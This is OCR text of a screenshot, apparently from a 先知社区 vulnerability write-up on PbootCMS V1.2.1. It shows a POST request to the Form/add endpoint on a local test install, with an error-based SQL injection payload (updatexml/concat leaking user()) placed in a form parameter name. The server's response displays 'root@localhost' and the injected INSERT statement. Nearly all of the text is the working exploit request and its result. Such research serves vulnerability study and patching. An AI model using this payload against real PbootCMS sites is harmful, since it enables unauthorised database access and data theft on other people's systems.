 Pbootcms注入二
+
No environment
POST
http://127.0.0.1/cms/PbootCMS-V1.2.1/index.php/Form/add?fcode=2
Params
Send
Save
form-data x-www-form-urlencoded raw binary
tel[tel`) VALUES ( 1 and updatexml(1,concat(0x3a,user()),1) );-- a] 23123123
key value Bulk Edit
Body Cookies Headers (11) Tests Status: 200 OK Time: 305 ms
Pretty Raw Preview Save Response
:(
执行SQL发生错误！错误：XPATH syntax error: ':root@localhost'，语句：INSERT INTO ay_diy_telephone (`tel`) VALUES (
1 and updatexml(1,concat(0x3a,user()),1) );-- a`) SELECT '23123123' UNION All SELECT
先知社区